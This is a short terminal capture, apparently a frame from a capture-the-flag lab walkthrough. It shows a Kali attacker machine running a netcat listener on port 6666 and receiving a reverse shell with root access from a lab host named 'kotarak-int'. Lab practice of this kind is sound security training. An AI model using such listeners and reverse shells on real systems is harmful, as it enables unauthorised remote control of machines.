 root@kali: /tmp/ftptest 87x21
┌──(root💀kali)-[/tmp/ftptest]
└─# nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.55] 56190
bash: cannot set terminal process group (252): Inappropriate ioctl for device
bash: no job control in this shell
root@kotarak-int:~#